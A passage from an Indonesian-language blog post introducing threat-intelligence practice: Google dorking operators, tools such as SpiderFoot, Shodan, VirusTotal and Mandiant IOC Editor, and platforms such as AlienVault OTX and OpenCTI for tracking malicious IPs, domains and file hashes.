both;"><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;"><b># Dorking&nbsp;</b></div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Oke, seperti yang saya katakan "Dorking merupakan hal yang luar biasa, Anda dapat melakukan apapun dengan teknik ini" Ya dorking sangat berguna untuk Anda yang ingin mencari tahu informasi lebih detail, mendalam serta objektif. Adapun untuk teknik dorking diantaranya</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both;"><blockquote style="text-align: justify;">intitle: Search for specific titles</blockquote><blockquote style="text-align: justify;">inurl: Search for specific urls or paths</blockquote><blockquote style="text-align: justify;">intext: Search for specific words or contects</blockquote><blockquote style="text-align: justify;">filetype: Search for files</blockquote><blockquote style="text-align: justify;">site: Search from a specified target</blockquote><blockquote style="text-align: justify;">Wildcard or symbol * (star) Find all web pages, for example: seccodeid*</blockquote><blockquote style="text-align: justify;">Define:term Search for all things with specified terms, example define:seccodeid</blockquote><blockquote style="text-align: justify;">cache page Take a snapshot of an indexed page. Google uses this to find the right page for the query you're looking for. Website or target specifically</blockquote><blockquote style="text-align: justify;">example</blockquote><blockquote style="text-align: justify;">intext:"hacking" site:seccodeid.com</blockquote><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Apa yang dicari ?&nbsp;</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">1. Alamat IP berbahaya</p><p style="text-align: justify;">2. Domain / Situs Web</p><p style="text-align: justify;">3. File hash (analisis malware)</p><p style="text-align: justify;"></p><p style="text-align: justify;">4. Industri/negara korban</p><p style="text-align: justify;">5. IOCs&nbsp;</p><p style="text-align: justify;">6. Yara&nbsp;</p><p style="text-align: justify;">7. Analyzing&nbsp;</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Ya ini adalah contoh sederhana dari dorking, Anda dapat mengembangkan dorking Anda sendiri untuk menjadi powerfull dan objektif</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Detail :&nbsp;<a href="https://github.com/Jieyab89/OSINT-Cheat-sheet- " target="_blank"><span style="text-align: left;">https://github.com/Jieyab89/OSINT-Cheat-sheet-</span>&nbsp;</a>&nbsp;</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;"><b>#&nbsp;<span style="text-align: left;">Threat Intelligence Tool</span></b></p><p style="text-align: justify;"><span style="text-align: left;">Okok, sekarang saya akan menjabarkan beberapa&nbsp;</span><span style="text-align: left;">Threat Intelligence tool yang digunakan, tool ini dapat membantu Anda untuk mempermudah dalam melakukan pencarian, jika dirasa menggunakan dorking ribet dan lama, Anda dapat menggunakan tool khusus&nbsp;</span><span style="text-align: left;">Threat Intelligence&nbsp; diantaranya sebagai berikut&nbsp;</span></p><p style="text-align: justify;"><span style="text-align: left;"><br /></span></p><p style="text-align: justify;"><span style="text-align: left;">1. Spiderfoot&nbsp;</span></p><p style="text-align: justify;"><span style="text-align: left;"></span></p><div class="separator" style="clear: both; text-align: justify;"><a href="https://camo.githubusercontent.com/c2d3bee30e866c9ada599abd5fb753a8350f55c887516edc6eea2518e6190523/68747470733a2f2f7777772e737069646572666f6f742e6e65742f77702d636f6e74656e742f7468656d65732f737069646572666f6f742f696d672f737069646572666f6f742d776964652e706e67" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="100" data-original-width="341" height="188" src="https://camo.githubusercontent.com/c2d3bee30e866c9ada599abd5fb753a8350f55c887516edc6eea2518e6190523/68747470733a2f2f7777772e737069646572666f6f742e6e65742f77702d636f6e74656e742f7468656d65732f737069646572666f6f742f696d672f737069646572666f6f742d776964652e706e67" width="640" /></a></div><div style="text-align: justify;"><br /></div><span></span><div style="text-align: justify;">SpiderFoot automates OSINT for threat intelligence and mapping your attack surface.&nbsp;</div></div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Apa yang bisa dilakukan oleh spiderfoot?&nbsp;Menemukan alamat IP yang mencurigakan atau indikator lain di log Anda yang perlu Anda selidiki&nbsp;</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: justify;">Fitur&nbsp;</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both;"><ul style="text-align: left;"><li style="text-align: justify;">Web based UI or CLI</li><li style="text-align: justify;">Over 200 modules (see below)</li><li style="text-align: justify;">Python 3</li><li style="text-align: justify;">CSV/JSON/GEXF export</li><li style="text-align: justify;">API key export/import</li><li style="text-align: justify;">SQLite back-end for custom querying</li><li style="text-align: justify;">Highly configurable</li><li style="text-align: justify;">Fully documented</li><li style="text-align: justify;">Visualisations</li><li style="text-align: justify;">TOR integration for dark web searching</li><li style="text-align: justify;">Dockerfile for Docker-based deployments</li><li style="text-align: justify;">Can call other tools like DNSTwist, Whatweb, Nmap and CMSeeK</li><li style="text-align: justify;">Actively developed since 2012!</li></ul><div style="text-align: justify;"><br /></div></div><div class="separator" style="clear: both; text-align: justify;">SpiderFoot scan:</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both;"><ul style="text-align: left;"><li style="text-align: justify;">IP address</li><li style="text-align: justify;">Domain/sub-domain name</li><li style="text-align: justify;">Hostname</li><li style="text-align: justify;">Network subnet (CIDR)</li><li style="text-align: justify;">ASN</li><li style="text-align: justify;">E-mail address</li><li style="text-align: justify;">Phone number</li><li style="text-align: justify;">Username</li><li style="text-align: justify;">Person's name</li><li style="text-align: justify;">Bitcoin address</li><li style="text-align: justify;">SpiderFoot's 200+ modules feed each other in a publisher/subscriber model to ensure maximum data extraction to do things like:</li><li style="text-align: justify;">Host/sub-domain/TLD enumeration/extraction</li><li style="text-align: justify;">Email address, phone number and human name extraction</li><li style="text-align: justify;">Bitcoin and Ethereum address extraction</li><li style="text-align: justify;">Check for susceptibility to sub-domain hijacking</li><li style="text-align: justify;">DNS zone transfers</li><li style="text-align: justify;">Threat intelligence and Blacklist queries</li><li style="text-align: justify;">API integration with SHODAN, HaveIBeenPwned, GreyNoise, AlienVault, SecurityTrails, etc.</li><li style="text-align: justify;">Social media account enumeration</li><li style="text-align: justify;">S3/Azure/Digitalocean bucket enumeration/scraping</li><li style="text-align: justify;">IP geo-location</li><li style="text-align: justify;">Web scraping, web content analysis</li><li style="text-align: justify;">Image, document and binary file meta data analysis</li><li style="text-align: justify;">Dark web searches</li><li style="text-align: justify;">Port scanning and banner grabbing</li><li style="text-align: justify;">Data breach searches</li><li style="text-align: justify;">So much more...</li></ul><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Link :&nbsp;<a href="https://github.com/smicallef/spiderfoot">https://github.com/smicallef/spiderfoot</a></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. Maltego&nbsp;</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgK3jQFhU569ULOcja2i2MB21WMLc5_YPYrElvC-TxaMQ2USjsgffKnfwvzFimrIsEDDRKxd8eaB-rZkq-ASCzCU5Z9-lFfwul-Ur4H2haBcdyCS86Hsh69i8kr0OgM9u6NEMS1PUNmiMYYkAMk2GLTEfYUGtAjUlOSVzoilpOz3o3sEYJwIwhxiD7sCw=s1363" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="762" data-original-width="1363" height="358" src="https://blogger.googleusercontent.com/img/a/AVvXsEgK3jQFhU569ULOcja2i2MB21WMLc5_YPYrElvC-TxaMQ2USjsgffKnfwvzFimrIsEDDRKxd8eaB-rZkq-ASCzCU5Z9-lFfwul-Ur4H2haBcdyCS86Hsh69i8kr0OgM9u6NEMS1PUNmiMYYkAMk2GLTEfYUGtAjUlOSVzoilpOz3o3sEYJwIwhxiD7sCw=w640-h358" width="640" /></a></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Ya malego dapat membantu Anda untuk mencari hal informasi secara mendalam, maltego dapat digunakan untuk mencari apapun, Anda dapat mengeksplor tool ini&nbsp; untuk mempelajari nya secara mendalam, saya pribadi masih mendalami tool ini, jadi saya tidak bisa membicarakan panjang lebar untuk tool ini. Intinya tool ini dapat Anda gunakan untuk mencari apapun&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. Shodan&nbsp;</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div><div class="separator" style="clear: both; text-align: justify;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgtYM4wEEtWr0z3Y6a-yf-EO4Lrq-MqtNjbLnAwQChX602Zq4ZiLlnBPf0AMPUIA660tWk_VKNE4f-PFT2FH6r8hI_92IOqyh1UqQml4MkSf_bJi1axlHBCzHK0MerwNZzl8Z73aMFkb45FslqglgWF5RBfGxnGht2E0imWBkvLCG3PAEmhRaPNbJc1QA=s1363" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="733" data-original-width="1363" height="344" src="https://blogger.googleusercontent.com/img/a/AVvXsEgtYM4wEEtWr0z3Y6a-yf-EO4Lrq-MqtNjbLnAwQChX602Zq4ZiLlnBPf0AMPUIA660tWk_VKNE4f-PFT2FH6r8hI_92IOqyh1UqQml4MkSf_bJi1axlHBCzHK0MerwNZzl8Z73aMFkb45FslqglgWF5RBfGxnGht2E0imWBkvLCG3PAEmhRaPNbJc1QA=w640-h344" width="640" /></a></div><div style="text-align: justify;"><br /></div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dengan Shodan, mesin pencari yang canggih, pengguna dapat mencari web untuk perangkat yang terhubung ke internet. Situs web Anda dapat melihat gambar diatas, saya mencari exploit CVE ya shodan dapat menemukan beberapa exploit yang bisa Anda gunakan. Shodan bisa melakukan apa saja, mencari perangkat IoT, Malware, Exploit, Database dan lainya&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4. Virus total&nbsp;</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEi9hJ6rEAW-DcD-Eagv3pxVgGJ1D4LqJe1aGndxWjLIOSqiXerxCUgFzGecgsOq-DQvd-lTBx-GaefCbx8wLxhKYWGfj90uAklKNd2yoS6AR1VylbpgWM3VhunDCmXS6zYzfIXV-KZjaEE68cToDCp8qXsK63pwitjApOoBfKfUlLW67YCAhZpOqtA4MA=s1359" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="735" data-original-width="1359" height="346" src="https://blogger.googleusercontent.com/img/a/AVvXsEi9hJ6rEAW-DcD-Eagv3pxVgGJ1D4LqJe1aGndxWjLIOSqiXerxCUgFzGecgsOq-DQvd-lTBx-GaefCbx8wLxhKYWGfj90uAklKNd2yoS6AR1VylbpgWM3VhunDCmXS6zYzfIXV-KZjaEE68cToDCp8qXsK63pwitjApOoBfKfUlLW67YCAhZpOqtA4MA=w640-h346" width="640" /></a></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div></div></div><div class="separator" style="clear: both;"><p></p><p style="text-align: justify;">VirusTotal menggunakan ratusan pemindai antivirus dan sumber daya lainnya untuk analisis dan ekstraksi data yang disajikan pengguna dari direktori dan URL pengguna. Layanan ini dapat digunakan untuk dengan mudah memeriksa kejadian seperti dugaan e-mail phishing, dan setiap entri dapat disimpan dalam databasenya</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Contoh :&nbsp;</p><p style="text-align: justify;"></p><blockquote style="text-align: justify;">c16842c992e9570c002523f0531465b3f7808e5711a2e7ceba49c4567c6303cf</blockquote><p style="text-align: justify;"><br /></p><p style="text-align: justify;">5. Mandiant IOC editor&nbsp;</p><div class="separator" style="clear: both; text-align: justify;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgQaOv1Lp4VgQE4yOrBZ7h4rR0_TtHUnVmgnhU2tKvVTHM-Kz5dlRgKSambttKXhYChIpL11hSb7zqmEqS1EmJ1KSkpoGV3hGA-k0Mrw99ppV7RB-lk5FtLEcFmSHcKOaAsMIN0rd-M78fHYv3Yy7fPxtoS7HzVna-RPyKAlCzr3Ktmak3jI51mP-2H2g=s1366" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="1366" height="360" src="https://blogger.googleusercontent.com/img/a/AVvXsEgQaOv1Lp4VgQE4yOrBZ7h4rR0_TtHUnVmgnhU2tKvVTHM-Kz5dlRgKSambttKXhYChIpL11hSb7zqmEqS1EmJ1KSkpoGV3hGA-k0Mrw99ppV7RB-lk5FtLEcFmSHcKOaAsMIN0rd-M78fHYv3Yy7fPxtoS7HzVna-RPyKAlCzr3Ktmak3jI51mP-2H2g=w640-h360" width="640" /></a></div><div style="text-align: justify;"><br /></div><p style="text-align: justify;">Mandiant Ioc editor yang berfungsi untuk Anda threat hunting, tool ini dapat membantu untuk membual rule Ioc atau membaca Ioc. Fungsinya sama seperti code editor tetapi ini dikhususkan untuk Ioc. Saya menggunakan tool ini baru 2 bulan dan saya masih mencoba mencari atau membuat Ioc sendiri untuk membantu para pakar sistem keamanan, jika dirasa Anda belum bisa menemukan threat sendiri Anda dapat mencari nya, bisa di otx alien vault Anda dapat melihat sample Ioc yang sudah dibuat, untuk user manual Anda dapat klik link di bawah&nbsp;</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Link : <a href="https://www.fireeye.com/content/dam/fireeye-www/services/freeware/ug-ioc-editor.pdf">https://www.fireeye.com/content/dam/fireeye-www/services/freeware/ug-ioc-editor.pdf</a>&nbsp;</p><p style="text-align: justify;">&nbsp;</p><p></p><p style="text-align: justify;">6. Talosintelligence&nbsp;</p><p style="text-align: justify;"></p><div class="separator" style="clear: both; text-align: justify;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEh0CYxWofS_KCrvLFm-YYn2VAZoRI8TPbCYnhsdr6arXM9imvrvshUFNDOJaICteZ6-Ohgo4znxZbTD4VKIKvy4N9XtNRzpUgLxVt66-qHnnzf1T6P3jEXLyseQ4d64ZAEA9WfyZgYku9B0tR9-78f5aSlEmW9sHMlEFS8g0MU57lyNWxVU5_iA70gOWg=s1358" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="733" data-original-width="1358" height="346" src="https://blogger.googleusercontent.com/img/a/AVvXsEh0CYxWofS_KCrvLFm-YYn2VAZoRI8TPbCYnhsdr6arXM9imvrvshUFNDOJaICteZ6-Ohgo4znxZbTD4VKIKvy4N9XtNRzpUgLxVt66-qHnnzf1T6P3jEXLyseQ4d64ZAEA9WfyZgYku9B0tR9-78f5aSlEmW9sHMlEFS8g0MU57lyNWxVU5_iA70gOWg=w640-h346" width="640" /></a></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><p></p><p style="text-align: justify;">Talos yang memberi tahu orang-orang tentang ancaman yang berpengetahuan luas, risiko yang muncul, dan kerentanan saat ini. Talos juga menawarkan sumber daya untuk pengujian dan studi</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">More :&nbsp;<span style="text-align: left;"><a href="https://forum.seccodeid.com/d/fbi-tools-tools-for-gathering-information-and-actions-forensic">https://forum.seccodeid.com/d/fbi-tools-tools-for-gathering-information-and-actions-forensic</a></span></p><p style="text-align: justify;"><br /></p></div></div><div class="separator" style="clear: both; text-align: justify;"><b># Platform&nbsp;</b></div></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: justify;"><div class="separator" style="clear: both;">1. Otx (Open Threat Exchange) Alienvault</div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;">AlienVault Open Threat Exchange (OTX) menyediakan akses terbuka ke komunitas peneliti global dari ancaman dan keamanan profesional. Ini memberikan ancaman data yang dihasilkan komunitas, mendukung penelitian kolaboratif, dan mengotomatiskan proses keamanan Anda dengan ancaman data dari sumber mana pun</div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;">Indikator ancaman adalah entitas yang menunjukkan kemungkinan serangan atau kompromi dari beberapa jenis. Jenis yang paling umum adalah hash file (tanda tangan), dan reputasi data pada domain dan alamat IP yang telah terinfeksi dengan serangan.</div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;"><div class="separator" style="clear: both;">File hash adalah pengidentifikasi unik dari worm, Trojan, keylogger, dan jenis program jahat lainnya. MD-5 atau SHA-1 menghasilkan sidik jari unik dari program selama proses kompilasi; file berbahaya dapat diidentifikasi menggunakan string teks uniknya. Demikian pula, situs web, IP, dan bahkan URL tertentu menyebarkan malware; pengguna yang mempengaruhi seluruh jaringan dalam bahaya. Lacak situs web berbahaya, daftar IP hitam, memeriksa file berbahaya menggunakan string hash dan memblokir akses infrastruktur teknologi Anda. Risiko terkait dengan situs web/IP berbahaya:</div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;"><ul><li>Halaman spam dan phising</li><li>Malware dan spyware</li><li>Alat proxy anonim dan jaringan P2P</li><li>Alamat IP Darknet (menggunakan TOR)</li><li>Server C&amp;C yang mengelola botnet</li></ul></div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;">Gunakan umpan publik dan pribadi untuk mengumpulkan informasi, menganalisisnya, dan memblokir aksesnya.</div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;">Anda juga bisa mendownload sampel data atau pulse dari otx</div></div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhxp46brPaNE_c8dB2tSK3eDa1t4iZnIYLgdcyngsN2X4R1QRSIN0dtMnIWYlV4HO1KZhSC5PS9w-ZbF9pX3JAeg5YB683GddpLU8B2Ls5DG9Mlt3avNdRIC1Mu1sJXYU3dyKEIpBwyyjZaSccUYSm9MJUH_mqd7yLWABdTJ58eHkAaOkgQauuGplUtag=s1356" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="735" data-original-width="1356" height="346" src="https://blogger.googleusercontent.com/img/a/AVvXsEhxp46brPaNE_c8dB2tSK3eDa1t4iZnIYLgdcyngsN2X4R1QRSIN0dtMnIWYlV4HO1KZhSC5PS9w-ZbF9pX3JAeg5YB683GddpLU8B2Ls5DG9Mlt3avNdRIC1Mu1sJXYU3dyKEIpBwyyjZaSccUYSm9MJUH_mqd7yLWABdTJ58eHkAaOkgQauuGplUtag=w640-h346" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: left;">2. Threatcrowd&nbsp;</div><div class="separator" style="clear: both; text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhVMtutESbZ3AX_8_aMgXOGpGyldJtIk68oX1HbBwVY0KglxULwX0ZH3l7u0tjNnOgNVxbPaWvbsQN7-cScd4mID-wfa-ObBHDrZpDvWUp-iXgEmbfFeZtgHrl3C12dBdtZ2c82DR225zDvASwjEf8EbgIb7tftQ4QHm-B32gkwvBW-y_Ef3MZ7xBrY9w=s1367" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="723" data-original-width="1367" height="338" src="https://blogger.googleusercontent.com/img/a/AVvXsEhVMtutESbZ3AX_8_aMgXOGpGyldJtIk68oX1HbBwVY0KglxULwX0ZH3l7u0tjNnOgNVxbPaWvbsQN7-cScd4mID-wfa-ObBHDrZpDvWUp-iXgEmbfFeZtgHrl3C12dBdtZ2c82DR225zDvASwjEf8EbgIb7tftQ4QHm-B32gkwvBW-y_Ef3MZ7xBrY9w=w640-h338" width="640" /></a></div><br /><span style="text-align: justify;"><br /></span></div><div class="separator" style="clear: both; text-align: left;"><span style="text-align: justify;">Mesin pencari untuk memungkinkan pengguna untuk mencari dan memperkirakan ancaman yang terkait dengan IP, situs web, atau organisasi. Ini juga menyediakan API dan ThreatCrowd API Anda dapat menemukan :</span></div><div class="separator" style="clear: both; text-align: left;"><span style="text-align: justify;"><br /></span></div><div class="separator" style="clear: both; text-align: left;"><span style="text-align: justify;"><div class="separator" style="clear: both; text-align: justify;"><ul><li>Domain</li><li>Alamat IP</li><li>Alamat email</li><li>File hash</li><li>Deteksi antivirus</li></ul></div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Ini mengambil informasi dari Virustotal dan malwr.com; itu juga menyediakan transformasi MALTEGO untuk menganalisis dan menautkan data</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Dikutip: <a href="https://resources.infosecinstitute.com/topic/open-source-threat-intelligence-tools-techniques/">https://resources.infosecinstitute.com/topic/open-source-threat-intelligence-tools-techniques/</a></div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">3. Opencti&nbsp;</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://camo.githubusercontent.com/a6dd362093afd45cee53083b538a7aa096ac519dd5ff045731367f33483ee088/68747470733a2f2f7777772e6f70656e6374692e696f2f77702d636f6e74656e742f75706c6f6164732f323032312f30312f6769746875625f73637265656e73686f742e706e67" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="408" data-original-width="800" height="326" src="https://camo.githubusercontent.com/a6dd362093afd45cee53083b538a7aa096ac519dd5ff045731367f33483ee088/68747470733a2f2f7777772e6f70656e6374692e696f2f77702d636f6e74656e742f75706c6f6164732f323032312f30312f6769746875625f73637265656e73686f742e706e67" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;"><div class="separator" style="clear: both;">OpenCTI adalah platform sumber terbuka yang memungkinkan organisasi untuk mengelola pengetahuan dan pengamatan intelijen ancaman siber mereka. Ini telah dibuat untuk menyusun, mengatur, dan memvisualisasikan informasi teknis dan non-teknis tentang ancaman dunia maya.</div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;">Penataan data dilakukan dengan skema pengetahuan berdasarkan standar STIX2 . Ini telah dirancang sebagai aplikasi web modern termasuk GraphQL API dan frontend berorientasi UX. Juga, OpenCTI dapat diintegrasikan dengan alat dan aplikasi lain seperti MISP , TheHive , MITER ATT&amp;CK , dll.</div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;">Github : <a href="https://github.com/OpenCTI-Platform/opencti">https://github.com/OpenCTI-Platform/opencti</a></div></div></span></div></div></span></div>
<p></p><div class='clearfix'></div>
</article>
<div id='ads-bottom-target'></div>
<div class='row post-top-meta hidden-lg-up'>
<div class='col-md-2 col-xs-4'>
<noscript>
<img alt='Bayu_Ajie' class='author-thumb' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc/w400/raspi.jpg' title='Bayu_Ajie'/>
</noscript>
<img alt='Bayu_Ajie' class='author-thumb lazy' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc/w400/raspi.jpg' src='[data-uri]' title='Bayu_Ajie'/>
</div>
<div class='col-md-10 col-xs-8'>Bayu_Ajie&#160;<a class='text-capitalize link-dark' href='https://www.blogger.com/profile/13884968699783046459'><span class='btn follow'>Kunjungi profil</span></a>
<span class='author-description d-block'>knowledge is free you can learn anything </span></div>
</div>
<div class='after-post-tags'>
<span>
<ul class='post-categories'>
<li><a class='osint' href='https://blog.seccodeid.com/search/label/osint?&max-results=9' rel='category tag' title='osint'>
osint
</a></li>
<li><a class='Threat Intelligence' href='https://blog.seccodeid.com/search/label/Threat%20Intelligence?&max-results=9' rel='category tag' title='Threat Intelligence'>
Threat Intelligence
</a></li>
</ul>
</span>
</div>
<div class='row mb-5 prevnextlinks'>
<div class='col-6 rightborder pl-0'>
<div class='thepostlink'>
<div>&#171; Terbaru</div>
<a class='blog-pager-newer-link' href='https://blog.seccodeid.com/2022/09/osint-open-source-intelligence.html' id='Blog1_blog-pager-newer-link' title='Postingan Lebih Baru'>Postingan Lebih Baru</a>
</div>
</div>
<div class='col-6 text-right pr-0'>
<div class='thepostlink'>
<div>Terlama &#187;</div>
<a class='blog-pager-older-link' href='https://blog.seccodeid.com/2022/01/Kesalahan%20kesalahan%20saat%20melakukan%20konfigurasi%20di%20web%20hosting%20.html' id='Blog1_blog-pager-older-link' title='Postingan Lama'>Postingan Lama</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='hideshare'></div>
<div class='graybg'>
<div class='container'>
<script>
    //<![CDATA[
    var allrelatedfeedorigin=new Array;
    function removetag(e,t){for(var i=e.split("<"),n=0;n<i.length;n++)-1!=i[n].indexOf(">")&&(i[n]=i[n].substring(i[n].indexOf(">")+1,i[n].length));return i=(i=i.join("")).substring(0,t-1)}function extractfeed(e){var t=e.feed.entry,n=t.length,r=new Array;for(r[1]="Jan",r[2]="Feb",r[3]="Mar",r[4]="Apr",r[5]="May",r[6]="Jun",r[7]="Jul",r[8]="Aug",r[9]="Sep",r[10]="Oct",r[11]="Nov",r[12]="Dec",i=0;i<n;i++){var a,l=t[i].title.$t,s=t[i].published.$t,u=s.substring(0,4),o=s.substring(5,7),f=s.substring(8,10),g=(s.substring(11,16),f+" "+r[parseInt(o,10)]+","+u);"summary"in t[i]?a=t[i].summary.$t:"content"in t[i]&&(a=t[i].content.$t);var m=removetag(a,150);if("media$thumbnail"in t[i])h=(h=t[i].media$thumbnail.url).replace("/s72-c/","/w300/");else var h="https://lh3.googleusercontent.com/-jVmO_aPaG0k/XViP6n5PXxI/AAAAAAAAAX4/GskZfM6jfbowlfyJUwv7BLJmCWAJPzPUgCLcBGAs/s250/noimage-kurteyki.jpg";for(var c=h,v=0;v<t[i].link.length;v++)if("alternate"==t[i].link[v].rel){var A=t[i].link[v].href;break}var b=t[i].author[0].name.$t;allrelatedfeedorigin.push({title:l,link:A,images:c,author:b,date:g,snippet:m}),0}}function shuffle(e){for(var t,i,n=e.length;0!==n;)i=Math.floor(Math.random()*n),t=e[n-=1],e[n]=e[i],e[i]=t;return e}const removeDupliactes=e=>{let t=e.map(e=>Object.values(e).join(""));return e.filter((e,i)=>t.indexOf(t[i])===i)};
    //]]>
  </script>
<script src='/feeds/posts/default/-/osint?alt=json-in-script&callback=extractfeed&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Threat Intelligence?alt=json-in-script&callback=extractfeed&max-results=6' type='text/javascript'></script>
<div id='related-post'>
<div class='row justify-content-center listrecent listrelated' id='related-post-write'>
<script type='text/javascript'>
    //<![CDATA[
    document.addEventListener("DOMContentLoaded", function() {
    var maxrelated=2,
    write =  document.getElementById('related-post-write');
    for(var t=shuffle(removeDupliactes(allrelatedfeedorigin)),l=t.length,a=location.protocol+"//"+location.host+location.pathname,e=0;e<l&&!(t[e].link!==a&&(html="<div class='col-lg-4 col-md-6 col-sm-6 col-xs-6'>",html+="    <div class='card post height262'>",html+="        <a class='thumbimage lazy' style='background-image:url([data-uri]);background-size: 25px; background-position: center center;' href='"+t[e].link+"' data-style='background-image:url("+t[e].images+");'>",html+="        </a>",html+="        <div class='card-block'>",html+="            <h2 class='card-title'>",html+="                <a title='"+t[e].title+"' href='"+t[e].link+"'>"+t[e].title+"</a>",html+="            </h2>",html+="            <div class='metafooter'>",html+="                <div class='wrapfooter'>",html+="                    <span class='meta-footer-thumb'>",html+="                    </span>",html+="                    <span class='author-meta'>",html+="                        <span class='post-name'>",html+="                            <span>"+t[e].author+"</span>",html+="                        </span>",html+="                        <br/>",html+="                        <span class='post-date'>"+t[e].date+"</span>",html+="                    </span>",html+="                    <span class='post-read-more'>",html+="                        <a href='"+t[e].link+"' title='"+t[e].title+"'>",html+="                            <svg class='svgIcon-use' height='25' viewBox='0 0 25 25' width='25'>",html+="                                <path d='M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z' fill-rule='evenodd'>",html+="                                </path>",html+="                            </svg>",html+="                        </a>",html+="                    </span>",html+="                </div>",html+="            </div>",html+="        </div>",html+="    </div>",html+="</div>",write.insertAdjacentHTML('beforeend',html),e>=maxrelated));e++);
    lazyBGImagesTagA = [].slice.call(document.querySelectorAll("a.lazy"));
    document.addEventListener("scroll", lazyLoadBGTagA);
    window.addEventListener("resize", lazyLoadBGTagA);
    window.addEventListener("orientationchange", lazyLoadBGTagA);
    });
    //]]>
  </script>
